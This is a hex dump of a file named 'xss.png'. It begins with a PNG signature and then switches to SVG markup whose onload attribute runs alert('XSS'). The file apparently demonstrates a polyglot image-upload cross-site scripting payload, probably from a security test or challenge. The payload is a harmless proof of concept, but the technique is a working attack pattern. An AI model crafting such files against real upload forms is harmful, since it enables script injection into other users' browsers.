 xss.png
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Texte Décodé
00000000 89 50 4E 47 0D 0A 1A 0A 3C 3F 78 6D 6C 20 76 65 ‰PNG....<?xml ve
00000010 72 73 69 6F 6E 3D 22 31 2E 30 22 20 73 74 61 6E rsion="1.0" stan
00000020 64 61 6C 6F 6E 65 3D 22 6E 6F 22 3F 3E 0D 0A 3C dalone="no"?>..<
00000030 21 44 4F 43 54 59 50 45 20 73 76 67 20 50 55 42 !DOCTYPE svg PUB
00000040 4C 49 43 20 22 2D 2F 2F 57 33 43 2F 2F 44 54 44 LIC "-//W3C//DTD
00000050 20 53 56 47 20 31 2E 31 2F 2F 45 4E 22 0D 0A 20 SVG 1.1//EN"..
00000060 22 68 74 74 70 3A 2F 2F 77 77 77 2E 77 33 2E 6F "http://www.w3.o
00000070 72 67 2F 47 72 61 70 68 69 63 73 2F 53 56 47 2F rg/Graphics/SVG/
00000080 31 2E 31 2F 44 54 44 2F 73 76 67 31 31 2E 64 74 1.1/DTD/svg11.dt
00000090 64 22 3E 0D 0A 3C 73 76 67 20 78 6D 6C 6E 73 3D d">..<svg xmlns=
000000A0 22 68 74 74 70 3A 2F 2F 77 77 77 2E 77 33 2E 6F "http://www.w3.o
000000B0 72 67 2F 32 30 30 30 2F 73 76 67 22 20 6F 6E 6C rg/2000/svg" onl
000000C0 6F 61 64 3D 22 61 6C 65 72 74 28 27 58 53 53 27 oad="alert('XSS'
000000D0 29 22 3E 0D 0A 3C 2F 73 76 67 3E 0D 0A )">..</svg>..